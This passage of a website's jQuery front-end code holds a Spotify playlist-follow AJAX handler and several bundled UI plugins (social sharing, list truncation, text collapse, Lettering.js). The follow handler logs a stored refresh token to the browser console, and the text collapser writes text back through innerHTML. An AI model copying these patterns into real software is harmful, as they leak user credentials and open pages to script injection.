					ccount : ccount,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				ccountdiv.empty();
				ccountdiv.text(response);
				//alert(response);
				
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
				}
			});
		}
	});
	
	
	// Refresh Token Output on Refresh State
	var rrt = localStorage.getItem('refreshToken');
	//console.log('This is RT state before click: '+rrt); 
	if(rrt){
			$('.follow-sopify .btn').addClass('follow-album-b');
			//$('.follow-album-b span').text('Follow');
			//$('.follow-album-b').removeClass('followbutton');
	}
	
	// Ajax Call to Run Follow Button Sequence on Playlists Page
	$(document).on('click', '.follow-album-b',function(e){
		
		e.preventDefault();
		
		console.log('Follow Album Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			$current = $(this);
			var rt = localStorage.getItem('refreshToken');
			console.log('This is RT: '+rt); 
			//var rt = $(this).data("rt");
			var pli = $(this).data("pli");
			var classList = $(this).attr("class");
			console.log(classList);
			var data = {
					action : 'follow_spotify_playlist',
					rt : rt,	
					pli : pli,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
					var resultd = JSON.parse(response);
					/*
					if(resultd.status == "OK" && $current.hasClass('active')){
						var message = resultd.message;
						console.log('This is the message: ' + message);
						$current.add('span').text('Following');
					}*/
				}
			});
		}
	});
	
	// End JS Ajax Calls
	
	/*** Stop Event Sharing Buttons inline code by hussain
	$('.share-button').simpleSocialShare();
	
	$(document).on('click', 'a.int-but.share-event',function(e){
		e.preventDefault();
		$(this).next(".tpg-smb").toggle();
	});
	
	 **/
	 
	 
//     if($('body').hasClass('category-events')){
        // Side bar Long List Hide
    	$('.middle-eve-filter-row li.sf-field-taxonomy-event_type ul').hideMaxListItems({
            'max':4,
            'speed':2000,
        	'moreText':'MORE ([COUNT])',
    		'lessText':'LESS',
            //'moreHTML': '<p class="maxlist-more"><a href="#"></a></p>'
        });
//     }
	
    if($('body').hasClass('single-ajde_events')){
        $(".content-text").multiTextToggleCollapse({
    		line: 3
    	});
    }
  
});


// Social Sharing Library
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function($,e,t,n){var o="simpleSocialShare",i="plugin_"+o,r={init:function(e,t){var n=this;return n.options=$.extend(!0,{},$.fn[o].options,e),n.namespace="."+o+"."+(new Date).getTime(),n.element=t,n.$element=$(t),n.allowedNetworks=["facebook","twitter","linkedin","googleplus","pinterest","reddit"],n.bind(),n},bind:function(){var e=this;e.bindProxied(e.$element,"click",e.openSocialSharePopup)},bindProxied:function(e,t,n){var o=this;e.on(t+o.namespace,$.proxy(function(e){return n.call(o,e)},o))},destroy:function(){var e=this;e.$element.off(e.namespace),e.$element.removeData(i)},openSocialSharePopup:function(e){e.preventDefault();var t=this,n=!1,o=t.$element.data("share-url"),i=t.$element.data("share-network"),r=t.$element.data("share-text"),a=t.$element.data("share-title"),d=t.$element.data("share-via"),c=t.$element.data("share-tags"),s=t.$element.data("share-media"),p="";if("undefined"!=typeof o&&"undefined"!=typeof i&&t.allowedNetworks.indexOf(i)>-1&&(n=!0),n===!0)switch(i){case"facebook":p="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o);break;case"googleplus":p="https://plus.google.com/share?url="+encodeURIComponent(o);break;case"linkedin":p="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o)+"&source="+encodeURIComponent(o),"undefined"!=typeof a&&""!==a&&(p+="&title="+encodeURIComponent(a)),"undefined"!=typeof r&&""!==r&&(p+="&summary="+encodeURIComponent(r));break;case"pinterest":p="https://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(o),"undefined"!=typeof s&&""!==s&&(p+="&media="+encodeURIComponent(s)),"undefined"!=typeof r&&""!==r&&(p+="&description="+encodeURIComponent(r)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;case"reddit":p="http://www.reddit.com/submit/?url="+encodeURIComponent(o);break;case"twitter":p="https://twitter.com/intent/tweet?&url="+encodeURIComponent(o),"undefined"!=typeof r&&""!==r&&(p+="&text="+encodeURIComponent(r)),"undefined"!=typeof d&&""!==d&&(p+="&via="+encodeURIComponent(d)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;default:return!1}n&&t.popupwindow(p,"",500,300)},popupwindow:function(t,n,o,i){var r=screen.width/2-o/2,a=screen.height/2-i/2;return e.open(t,n,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+o+", height="+i+", top="+a+", left="+r)}};$.fn[o]=function(e){var t=Array.prototype.slice.call(arguments);return this.each(function(){var n=$.data(this,i);if("object"!=typeof e&&"init"!==e&&e){if(!n)return void $.error("Simple Social Share is not initialized for this object yet.");if(!n[e])return void $.error("Method "+e+" does not exist on jQuery."+o+".");var a=e;e=t.slice(1),n[a].apply(n,e)}else{if(n)return void $.error("Simple Social Share is already initialized for this object.");"init"===e&&(e=t[1]||{}),n=Object.create(r).init(e,this),$.data(this,i,n)}})}}(jQuery,window,document);
//# sourceMappingURL=./jquery.simpleSocialShare.min.js.map

// Hide Max Items List
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);


// Multiline Text JS Library
// https://github.com/stamat/jquery.vertical-truncateor
(function (window, $, undefined) {
    // <div class="tool-multiwrapbox" id="wrap-box-baseinfo">
    // 	<div class="multi-text">ç®€ä»‹ï¼š${baseInfo["åŸºé‡‘ç®€ä»‹"]}</div>
    // 	<div class="multi-text_after"><span class="after-dots">... </span><span class="after-op op-btn"
    // 		id="btn-collapse">å±•å¼€</span>
    // 	</div>
    // </div>

    var RESET_CLASS = 'reset-style';

    $.fn.multiTextToggleCollapse = function (settings) {
        var defalutConfig = {
            line: 4,
        };

        var config = $.extend(defalutConfig, settings);

        var $wrapBox = this;
        var wrapBox = $wrapBox[0];
        var text = $wrapBox.text();
        var textHeight = parseInt($wrapBox.css("height"));

        var lineHeightStr = $wrapBox.css("line-height"); // normal 12px 1.2 120% 1.2em
        var fontSize = parseInt($wrapBox.css("font-size")); // 12px -> 12

        var strategyMode = {
            "normal": function () {
                return fontSize;
            },
            "px": function (num) {
                return +num;
            },
            "em": function (num) {
                return num * fontSize;
            },
            "%": function (num) {
                return num / 100 * fontSize;
            },
            "void": function (num) {
                return num * fontSize;
            }
        };

        var num = (lineHeightStr.match(/\d+(.\d+)?/) || [1])[0]; // 12px -> 12
        var unit = lineHeightStr.replace(num, '') || 'void'; // 12px -> px

        var lineHeight = strategyMode[unit](num).toFixed(2);

        $wrapBox.addClass('tool-multiwrapbox');

        var visibleHeight = config.line * lineHeight;
        // å‘ä¸Šå–æ•´ï¼Œå°½é‡è®©å¯è§†åŒºå¤§ç‚¹ (bug edge ä¸‹çš„ visibleHeight å’Œå…¶ä»–æµè§ˆå™¨è®¡ç®—ä¸åŒ)
        visibleHeight = Math.ceil(visibleHeight);
        // å¦‚æžœæ–‡æœ¬å†…å®¹å°‘äºŽå®¹å™¨å¤§å°ï¼Œåˆ™é€€å‡ºï¼Œä¸è¿›è¡Œæˆªæ–­å¤„ç†
        if (textHeight <= visibleHeight) {
            return;
        }

        wrapBox.style.cssText = ';height:' + visibleHeight + 'px;';

        var textBox = document.createElement("div");

        textBox.className = "multi-text";
        textBox.innerHTML = text;

        var collapseBtn = document.createElement("span");

        collapseBtn.className = "after-op op-btn op-collapse";
        collapseBtn.innerHTML = "Read Less";

        textBox.appendChild(collapseBtn);

        var dots = document.createElement("span");

        dots.className = "after-dots";
        dots.innerHTML = "...";

        var expandBtn = document.createElement("span");

        expandBtn.className = "after-op op-btn";
        expandBtn.innerHTML = "More";
        var btnWrapBox = document.createElement("div");

        btnWrapBox.className = "multi-text_after";
        btnWrapBox.style.cssText = ';top:' + (config.line - 1) * lineHeight + 'px;';

        btnWrapBox.appendChild(dots);
        btnWrapBox.appendChild(expandBtn);

        $wrapBox.html('');
        $wrapBox.append(textBox);
        $wrapBox.append(btnWrapBox);


        var $btnWrapBox = $(btnWrapBox);

        // å±•å¼€
        expandBtn.onclick = function () {
            $btnWrapBox.hide();
            $wrapBox.addClass(RESET_CLASS);
        };
        // æ”¶èµ·
        collapseBtn.onclick = function () {
            $btnWrapBox.show();
            $wrapBox.removeClass(RESET_CLASS);
        };
    };

}(this, jQuery));

/*global jQuery */
/*!
* Lettering.JS 0.7.0
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var text = t.text()
		, a = text.split(splitter)
		, inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'" aria-hidden="true">'+item+'</span>'+after;
			});
			t.attr('aria-label',text)
			.empty()
			.append(inject)

		}
	}


	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},

		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replace all <br/> instances with an md5 hash
				// (of the word "split").  If you're trying to use this plugin on that
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);
